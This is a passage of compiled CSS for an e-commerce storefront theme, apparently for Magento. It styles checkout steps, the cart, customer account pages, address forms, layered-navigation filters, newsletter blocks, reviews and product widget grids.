  .amtheme-checkout-contact > .step-title {
    margin: 0;
  }
  .amtheme-checkout-contact > .step-title,
  .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-word;
    word-wrap: break-word;
    max-width: 50%;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .checkout-shipping-address .form-login {
    margin-bottom: 35px;
  }
  .shipping-address-items {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .shipping-address-items .shipping-address-item {
    width: 43%;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .authentication-dropdown.modal-popup .actions-toolbar .secondary .action,
  .popup-authentication.modal-popup .actions-toolbar .secondary .action {
    margin: 6px 0 0;
    color: #c29467;
    font-weight: 700;
  }
  .checkout-index-index .authentication-dropdown.modal-popup {
    align-items: center;
    display: flex;
    justify-content: center;
  }
  .checkout-index-index .authentication-dropdown.modal-popup .modal-inner-wrap {
    margin: 0;
    left: auto;
    position: relative;
    top: auto;
    transform: none;
    width: 400px;
  }
  .checkout-index-index .authentication-dropdown.modal-popup .modal-content {
    padding: 0 30px 40px;
  }
  .modals-wrapper .popup-authentication.modal-popup .modal-inner-wrap {
    width: 500px;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.choice:before {
    padding: 0;
    width: 0;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 0;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .checkout-container > .opc-wrapper {
    flex-grow: 1;
    float: none;
    margin: auto;
    max-width: 600px;
    padding: 0;
  }
  .cart .col.subtotal {
    text-align: right;
  }
  .cart .col:first-of-type {
    padding-inline-start: 0;
  }
  .cart .col:last-of-type {
    padding-inline-end: 0;
  }
  .cart .col.subtotal .cart-tax-info,
  .cart .col.subtotal .cart-tax-info .weee[data-label] {
    justify-content: flex-end;
    margin-top: 0;
  }
  .cart .col.subtotal .price-excluding-tax {
    flex-wrap: wrap;
  }
  .cart.items > thead > tr > th {
    color: #a8a69f;
    font-size: 1.6rem;
    font-weight: 400;
    letter-spacing: 0.03em;
    text-transform: inherit;
  }
  .cart.item .item-actions > .col {
    padding-bottom: 20px;
    padding-top: 15px;
  }
  .cart.item .item-info > .col {
    overflow: hidden;
    padding-bottom: 0;
    padding-top: 20px;
  }
  .cart.item .item-info .col.qty {
    min-width: 105px;
  }
  .cart.item .item-info .col.item {
    min-width: 360px;
  }
  .cart.item .item-info .product-item-details {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 0;
    max-width: 55%;
  }
  .amtheme-column-toolbar {
    height: 1px;
  }
  .amtheme-column-toolbar .amtheme-cell {
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: space-between;
  }
  .cart-summary {
    border: 1px solid #dfdedd;
    border-radius: 6px;
    padding: 20px;
    position: relative;
    width: 100%;
  }
  .amtheme-form-address > .step-title {
    margin-bottom: 35px;
  }
  .amtheme-form-address > .fieldset.address {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .amtheme-form-address .field[name$='prefix'],
  .amtheme-form-address .field[name$='firstname'],
  .amtheme-form-address .field[name$='middlename'],
  .amtheme-form-address .field[name$='lastname'],
  .amtheme-form-address .field[name$='suffix'],
  .amtheme-form-address .field[name$='region_id'],
  .amtheme-form-address .field[name$='region'],
  .amtheme-form-address .field[name$='postcode'],
  .amtheme-form-address .field[name$='country_id'],
  .amtheme-form-address .field[name$='telephone'],
  .amtheme-form-address .field[name$='fax'] {
    display: inline-block;
    max-width: 290px;
    width: 48%;
  }
  .amtheme-form-address .field[name$='company'],
  .amtheme-form-address .field[name$='city'],
  .amtheme-form-address .field.street {
    width: 100%;
  }
  .amtheme-shipping-method {
    margin-top: 35px;
  }
  .methods-shipping .actions-toolbar {
    justify-content: flex-end;
  }
  .methods-shipping .actions-toolbar .button.action {
    margin-right: 0;
  }
  .checkout-onepage-success .page-title {
    font-size: 1.8rem;
    font-weight: 700;
  }
  .checkout-onepage-success .checkout-success + .print,
  .checkout-onepage-success .action.print {
    float: none;
    font-size: 1.2rem;
    margin-top: 45px;
    text-align: center;
    text-transform: uppercase;
  }
  .checkout-success {
    max-width: 530px;
  }
  .checkout-success > .amtheme-order {
    font-size: 3.2rem;
    font-weight: 400;
  }
  .checkout-success .order-number {
    font-weight: 400;
  }
  .checkout-success > .actions-toolbar {
    justify-content: center;
  }
  .amtheme-success-registration {
    margin-top: 60px;
  }
  .checkout-payment-method .payment-methods .step-title {
    margin-bottom: 13px;
  }
  .checkout-payment-method .payment-method .payment-method-content {
    padding: 0 0 30px;
  }
  .checkout-payment-method .payment-option-content .secondary {
    margin-inline-start: 0;
  }
  .checkout-payment-method .payment-option-content > form {
    max-width: 220px;
  }
  .payment-method-content > .actions-toolbar {
    justify-content: flex-end;
  }
  .payment-method-content > .actions-toolbar#paypal-express-in-context-button,
  .payment-method-content > .actions-toolbar.-paypal,
  .payment-method-content > .actions-toolbar.-paypal-express {
    justify-content: flex-start;
  }
  .checkout-payment-method .checkout-billing-address {
    background: #fcfcfc;
    border-radius: 4px;
    padding: 15px;
  }
  .checkout-payment-method .checkout-billing-address > .field.choice {
    margin: 0 0 10px;
  }
  .checkout-payment-method .checkout-billing-address .billing-address-details > .item.name {
    margin: 0;
  }
  .checkout-payment-method .checkout-billing-address .new-billing-address-button {
    padding: 0 0 0 23px;
  }
  .order-attributes .control._with-tooltip {
    max-width: 250px;
    position: relative;
  }
  .order-attributes .control._with-tooltip .field-tooltip {
    left: calc(100% + 20px);
    position: absolute;
  }
  .order-attributes .control._with-tooltip .field-tooltip .field-tooltip-content {
    left: 0;
    top: 2.2em;
  }
  .amtheme-summary-content .order-attributes .control._with-tooltip {
    max-width: calc(100% - 20px - 25px);
  }
  .amtheme-summary-content .order-attributes .field-tooltip._active .field-tooltip-content {
    left: auto;
    right: -20px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    margin: 50px auto;
    float: none;
    max-width: 500px;
    width: auto;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search,
  .block.block-customer-login,
  .block.block-new-customer {
    max-width: 440px;
  }
  .amtheme-card-block,
  .amtheme-addresses-block.-dashboard-addresses {
    border-radius: 6px;
    margin-bottom: 30px;
    padding: 20px;
  }
  .account .toolbar,
  .account .toolbar .pager {
    flex-direction: row;
  }
  .account .toolbar .pager + .pages {
    width: 100%;
  }
  .account .toolbar .pager .toolbar-amount {
    margin-bottom: 0;
  }
  .account-nav-title {
    display: none;
  }
  .account-nav {
    margin-bottom: 55px;
  }
  ._block-title,
  .customer-account-create .page-title,
  .customer-account-confirmation .page-title,
  .customer-account-forgotpassword .page-title,
  .customer-account-createpassword .page-title,
  .multishipping-checkout-register .page-title,
  .block.block-customer-login .block-title,
  .block.block-new-customer .block-title {
    margin: 0 0 30px;
    max-width: 100%;
    text-align: center;
  }
  ._block-subtitle,
  .form.password.forget .field.note,
  .form.send.confirmation .field.note {
    margin: 0 0 30px;
    text-align: center;
  }
  .customer-account-forgotpassword .page-title,
  .customer-account-confirmation .page-title {
    margin: 40px auto 10px;
  }
  .customer-account-createpassword .page-title {
    margin: 40px auto 30px;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .page-title,
  .account[class*='sales-'] .page-title-wrapper > .page-title {
    flex-basis: 70%;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .actions,
  .account[class*='sales-'] .page-title-wrapper > .actions {
    flex-basis: 30%;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .amtheme-info > *,
  .account[class*='sales-'] .page-title-wrapper > .amtheme-info > * {
    margin-inline-end: 50px;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .actions .print,
  .account[class*='sales-'] .page-title-wrapper > .actions .print {
    display: inline-block;
  }
  .form.form-newsletter-manage {
    max-width: 600px;
  }
  .form.form-edit-account {
    max-width: 600px;
  }
  .amtheme-addresses-block {
    margin-bottom: 30px;
  }
  .amtheme-addresses-block > .amtheme-content,
  .amtheme-addresses-block.-addresses-grid {
    border-radius: 6px;
    display: flex;
    justify-content: space-between;
    padding: 20px;
  }
  .amtheme-addresses-block.-addresses-grid {
    display: block;
  }
  .amtheme-addresses-block.-addresses-grid .additional-addresses {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -7.5px;
    width: calc(100% + 15px);
  }
  .amtheme-address-card {
    padding: 20px;
    width: calc(50% - 20px / 2);
  }
  .amtheme-address-card .amtheme-actions {
    margin-top: 30px;
  }
  .amtheme-addresses-block.-addresses-grid .amtheme-card-wrap {
    margin: 15px 7.5px 10px;
    width: calc(100% / 2 - 15px);
  }
  .amtheme-addresses-default .amtheme-address-card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .form-address-edit {
    max-width: 600px;
  }
  .form-address-edit .actions-toolbar {
    flex-direction: row-reverse;
  }
  .form-address-edit .actions-toolbar .primary .action {
    margin: 0 0 0 5px;
  }
  .form-address-edit .fields.-am-block > .message {
    width: 38%;
  }
  .amtheme-addresses-block.-dashboard-addresses > .amtheme-content {
    border-radius: 0;
    padding: 0;
  }
  .amtheme-dashboard-info > .amtheme-content {
    display: flex;
  }
  .amtheme-dashboard-info .amtheme-card-block,
  .amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses {
    flex-basis: 40%;
    overflow: hidden;
  }
  .amtheme-dashboard-info .amtheme-card-block > .amtheme-title,
  .amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses > .amtheme-title {
    margin-bottom: 25px;
  }
  .amtheme-dashboard-info .amtheme-information {
    margin-inline-end: 25px;
    flex-grow: 1;
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items,
  .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items {
    margin: 0 -10px;
    width: calc(100% + 20px);
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item,
  .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    margin: 0 10px 20px;
    max-width: calc(100% / 2 - 20px);
  }
  .ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item,
  .ie11 .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 2 - 20px - 1px);
  }
  .page-product-downloadable .amtheme-product-info .samples .samples-item {
    margin: 0 10px 15px 0;
  }
  .page-product-downloadable .amtheme-product-info .downloads .field.choice > .label {
    margin: 0 10px 15px 0;
  }
  .amtheme-product-info .table-wrapper.grouped {
    margin-bottom: 55px;
  }
  .toolbar-sorter .amtheme-filter-wrap {
    display: none;
    min-height: 45px;
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main .column.main {
      width: 100%;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional sidebar-additional';
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional sidebar-additional';
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-areas: 'main sidebar-main' 'sidebar-additional sidebar-additional';
    }
  }
  .amtheme-filter-action {
    height: 1px;
    max-width: 185px;
    min-height: 45px;
    width: 100%;
    z-index: 8;
  }
  .amtheme-filter-action .amtheme-title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #4a4948;
    font-size: 16px;
    line-height: 25px;
  }
  .amtheme-filter-action .amtheme-icon {
    flex-shrink: 0;
    height: 25px;
    margin-right: 10px;
    width: 25px;
  }
  ._keyfocus .amtheme-filter-action:focus,
  .ie11 ._keyfocus .amtheme-filter-action:focus {
    box-shadow: none;
  }
  ._keyfocus .amtheme-filter-action:focus .amtheme-title {
    border-radius: 2px;
    box-shadow: 0 0 0 3px #ffffff, 0 0 0 4px #070605;
  }
  .ie11 ._keyfocus .amtheme-filter-action:focus .amtheme-title {
    box-shadow: 0 0 0 1px #070605;
  }
  .page-layout-2columns-left.page-with-filter .sidebar-main,
  .page-layout-3columns.page-with-filter .sidebar-main,
  .page-layout-2columns-left.page-with-filter .sidebar-main > .block.filter,
  .page-layout-3columns.page-with-filter .sidebar-main > .block.filter {
    transition: margin-left 0.4s ease-in-out, opacity 0.4s;
  }
  .page-layout-2columns-right.page-with-filter .sidebar-main,
  .page-layout-2columns-right.page-with-filter .sidebar-main > .block.filter {
    transition: margin-right 0.4s ease-in-out, opacity 0.4s;
  }
  .page-layout-2columns-right.page-with-filter .sidebar-additional {
    clear: right;
  }
  .page-layout-2columns-left.page-with-filter .page-wrapper,
  .page-layout-2columns-right.page-with-filter .page-wrapper,
  .page-layout-3columns.page-with-filter .page-wrapper {
    overflow: hidden;
  }
  .page-layout-2columns-left.page-with-filter .columns,
  .page-layout-2columns-right.page-with-filter .columns,
  .page-layout-3columns.page-with-filter .columns {
    padding-top: 85px;
  }
  .page-layout-2columns-left.page-with-filter.catalogsearch-result-index .columns,
  .page-layout-2columns-right.page-with-filter.catalogsearch-result-index .columns,
  .page-layout-3columns.page-with-filter.catalogsearch-result-index .columns {
    margin-top: 35px;
  }
  .page-layout-2columns-left.page-with-filter.-no-layer-block .columns,
  .page-layout-2columns-right.page-with-filter.-no-layer-block .columns,
  .page-layout-3columns.page-with-filter.-no-layer-block .columns {
    padding-top: 0;
  }
  .page-layout-2columns-left.page-with-filter .column.main,
  .page-layout-2columns-right.page-with-filter .column.main,
  .page-layout-3columns.page-with-filter .column.main {
    transition: width 0.4s ease-in-out;
  }
  .page-layout-2columns-left.page-with-filter .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter .amtheme-filter-action,
  .page-layout-3columns.page-with-filter .amtheme-filter-action {
    display: inline-flex;
    left: 0;
    position: absolute;
    top: 0;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products,
  .page-layout-3columns.page-with-filter .toolbar-products {
    margin-bottom: 0;
    max-width: calc(100% - 185px - 2%);
    position: absolute;
    right: 0;
    top: 0;
    transition: max-width 0.4s ease-in-out;
  }
  .page-layout-2columns-left.page-with-filter .products.wrapper ~ .toolbar-products,
  .page-layout-2columns-right.page-with-filter .products.wrapper ~ .toolbar-products,
  .page-layout-3columns.page-with-filter .products.wrapper ~ .toolbar-products {
    max-width: none;
    padding: 0;
    position: static;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
    right: 0;
  }
  .page-layout-2columns-left.page-with-filter .sidebar-main .block.filter,
  .page-layout-2columns-right.page-with-filter .sidebar-main .block.filter {
    margin-bottom: 55px;
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
    right: 0;
  }
  .page-layout-2columns-left.-filter-active .sidebar-main {
    margin-inline-start: 0;
  }
  .page-layout-2columns-left.-filter-active .sidebar-main > .block.filter {
    opacity: 1;
  }
  .page-layout-2columns-right.-filter-active .sidebar-main {
    margin-right: 0;
  }
  .page-layout-2columns-right.-filter-active .sidebar-main > .block.filter {
    opacity: 1;
  }
  .page-layout-2columns-left.-filter-inactive .column.main,
  .page-layout-2columns-right.-filter-inactive .column.main,
  .page-layout-3columns.-filter-inactive .column.main {
    width: 100%;
  }
  .page-layout-2columns-left.-filter-inactive .sidebar-main,
  .page-layout-2columns-right.-filter-inactive .sidebar-main,
  .page-layout-3columns.-filter-inactive .sidebar-main {
    margin-inline-start: -255px;
  }
  .page-layout-2columns-left.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action),
  .page-layout-2columns-right.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action),
  .page-layout-3columns.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action) {
    opacity: 0;
    pointer-events: none;
  }
  .page-layout-2columns-left.-filter-inactive .products.wrapper ~ .toolbar-products,
  .page-layout-2columns-right.-filter-inactive .products.wrapper ~ .toolbar-products,
  .page-layout-3columns.-filter-inactive .products.wrapper ~ .toolbar-products {
    justify-content: center;
    max-width: none;
  }
  .page-layout-2columns-right.page-with-filter .amtheme-filter-action {
    left: auto;
    right: 0;
  }
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    left: 0;
  }
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main {
    margin-right: -255px;
  }
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action) {
    opacity: 0;
    pointer-events: none;
  }
  .block.filter .filter-options-content {
    padding: 5px 10px 15px;
  }
  .page-layout-1column.page-with-filter .block.filter {
    margin-bottom: 20px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-content *,
  .page-layout-1column.page-with-filter .block.filter .filter-content *:after,
  .page-layout-1column.page-with-filter .block.filter .filter-content *:before {
    box-sizing: border-box;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options {
    background: #f7f7f7;
    padding: 8px 30px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item {
    margin-inline-end: 30px;
    display: inline-block;
    padding: 5px 0;
    position: relative;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item {
    margin-bottom: 15px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item:last-child {
    margin-bottom: 0;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item a {
    align-items: flex-end;
    display: flex;
    width: 100%;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-content {
    background: #f7f7f7;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    box-sizing: border-box;
    left: 0;
    margin-top: 5px;
    padding: 15px;
    position: absolute;
    visibility: hidden;
    width: 210px;
    z-index: 9;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-title:after {
    transform: translateY(-50%) rotateZ(180deg);
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item .swatch-attribute:first-child {
    margin-top: 0;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-title {
    padding: 0 30px 0 0;
  }
  .multishipping-checkout_address-selectbilling .page-header .logo,
  .multishipping-checkout_address-newshipping .page-header .logo,
  .multishipping-checkout_address-newbilling .page-header .logo,
  .multishipping-checkout_address-editshipping .page-header .logo,
  .multishipping-checkout_address-editaddress .page-header .logo {
    margin: 0 auto;
  }
  .multishipping-checkout_address-selectbilling .page-title-wrapper,
  .multishipping-checkout_address-newshipping .page-title-wrapper,
  .multishipping-checkout_address-newbilling .page-title-wrapper,
  .multishipping-checkout_address-editshipping .page-title-wrapper,
  .multishipping-checkout_address-editaddress .page-title-wrapper {
    text-align: center;
  }
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-inline-end: auto;
    margin-inline-start: auto;
  }
  .multishipping-checkout-addresses .field.address,
  .multishipping-checkout-addresses .action.delete {
    display: inline-block;
  }
  .multicheckout.address.form .actions-toolbar {
    align-items: flex-start;
    justify-content: flex-end;
  }
  .multicheckout.address.form .actions-toolbar .action.back {
    margin-bottom: 35px;
  }
  .multicheckout.address.form .actions-toolbar .action.back,
  .multicheckout.address.form .actions-toolbar .action.update {
    box-sizing: border-box;
    flex-basis: 50%;
  }
  .multicheckout.address.form .actions-toolbar .action.continue {
    margin-inline-start: 20px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box {
    margin-bottom: 50px;
    width: 50%;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box:first-of-type {
    padding-inline-end: 20px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box:last-of-type {
    margin-bottom: 0;
    width: 100%;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses {
    align-items: flex-start;
    display: flex;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses > .amtheme-text {
    padding-inline-end: 40px;
    margin-bottom: 10px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-cart-items,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses > .amtheme-cart-items {
    flex-grow: 1;
  }
  .amtheme-address-method {
    flex-direction: row;
    padding: 30px 20px 20px;
  }
  .amtheme-address-method .address {
    margin: 0 60px 0 0;
    width: 25%;
  }
  .amtheme-address-method .method {
    width: 35%;
  }
  .multicheckout.billing.form .actions-toolbar > .secondary {
    margin: 0 40px 0 0;
  }
  .multishipping-checkout-overview .block-billing {
    margin-bottom: 50px;
  }
  .multishipping-checkout-overview .box-items {
    margin-top: 35px;
  }
  .multishipping-checkout-overview .actions-toolbar > .secondary {
    margin: 0 40px 0 0;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view {
    align-items: center;
    justify-content: space-between;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view.-center {
    justify-content: center;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-left {
    order: 0;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-right {
    order: 2;
  }
  .amtheme-newsletter-block.amtheme-newsletter {
    height: 100%;
    max-height: 252px;
    min-height: 252px;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-container {
    flex-wrap: wrap;
    margin: 0 auto;
    max-width: 1060px;
    padding: 0 50px;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content {
    align-items: center;
    display: flex;
    height: 100%;
    justify-content: space-between;
    position: relative;
    width: 100%;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content .amtheme-form {
    max-width: 42%;
  }
  .amtheme-newsletter-block.amtheme-subscribe {
    border-top: 1px solid #dfdedd;
    margin-top: 30px;
  }
  .amtheme-newsletter-block.amtheme-subscribe .amtheme-container {
    justify-content: flex-end;
  }
  .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 50%;
  }
  .amtheme-newsletter-block .amtheme-image.-left {
    left: 0;
  }
  .amtheme-newsletter-block .amtheme-image.-right {
    right: 0;
  }
  .amtheme-newsletter-block .amtheme-image.-center {
    left: 50%;
    transform: translateX(-50%);
  }
  .amtheme-newsletter-block .amtheme-image.-stretch {
    left: 0;
    right: 0;
  }
  .amtheme-newsletter-block {
    box-sizing: border-box;
    display: flex;
    overflow: hidden;
  }
  .amtheme-newsletter-block .amtheme-image {
    display: block;
    pointer-events: none;
    position: absolute;
    user-select: none;
  }
  .amtheme-newsletter-block .amtheme-image > img {
    width: 100%;
  }
  .amtheme-newsletter-block .amtheme-container {
    align-items: center;
    display: flex;
    justify-content: space-between;
    position: relative;
    width: 100%;
  }
  .amtheme-newsletter-block .amtheme-description {
    word-break: break-word;
    word-wrap: break-word;
    margin: 20px 0 0;
    position: relative;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .amtheme-newsletter-block .amtheme-description,
  .amtheme-newsletter-block .amtheme-text,
  .amtheme-newsletter-block .amtheme-title {
    margin: 0;
  }
  .amtheme-newsletter-block .amtheme-title {
    font-size: 3.2rem;
    font-weight: 400;
    letter-spacing: 0.035em;
  }
  .amtheme-newsletter-block .amtheme-text,
  .amtheme-newsletter-block .amtheme-title {
    position: relative;
  }
  .amtheme-newsletter-block .mage-error[generated] {
    left: 0;
    position: absolute;
    top: 100%;
  }
  .paypal-review > .block.block-order-details-view {
    margin-top: 30px;
  }
  .paypal-review-items {
    margin-inline-end: 70px;
  }
  .table-paypal-review-items .price-excluding-tax {
    flex-wrap: wrap;
  }
  .amtheme-reviews-list .amtheme-item {
    align-items: flex-start;
    flex-direction: row;
  }
  .amtheme-reviews-list .amtheme-content {
    flex-direction: row;
    margin: 0 20px 0 0;
  }
  .amtheme-reviews-list .amtheme-wrapper {
    margin: 0 15px 0 0;
  }
  .amtheme-reviews-list .amtheme-description {
    max-width: 75%;
  }
  .amtheme-customer-review.view,
  .customer-review.view {
    align-items: flex-start;
    flex-direction: row;
    margin-top: 30px;
  }
  .amtheme-customer-review.view .review-details,
  .customer-review.view .review-details {
    margin-top: 60px;
  }
  .amtheme-customer-review.view .product-media,
  .customer-review.view .product-media {
    margin-bottom: 0;
    margin-inline-end: 20px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .sendfriend-product-send .page-title {
    text-align: center;
  }
  .form.send.friend {
    margin: auto;
  }
  .form.send.friend .fieldset.sender .field.sender,
  .form.send.friend .fieldset.sender .field.email {
    display: inline-block;
    width: calc(50% - 20px / 2);
  }
  .form.send.friend .fieldset.sender .field.sender {
    margin-inline-end: 20px;
    float: left;
  }
  .form.send.friend .fieldset.recipients .field.name,
  .form.send.friend .fieldset.recipients .field.email {
    display: inline-block;
    width: calc(50% - 20px / 2);
  }
  .form.send.friend .fieldset.recipients .field.name {
    margin-inline-end: 20px;
    float: left;
  }
  .page-layout-empty .block.am-widget .grid .product.item,
  .page-layout-checkout .block.am-widget .grid .product.item,
  .page-layout-1column .block.am-widget .grid .product.item,
  .page-layout-empty .block.am-widget .products-grid .product.item,
  .page-layout-checkout .block.am-widget .products-grid .product.item,
  .page-layout-1column .block.am-widget .products-grid .product.item,
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),
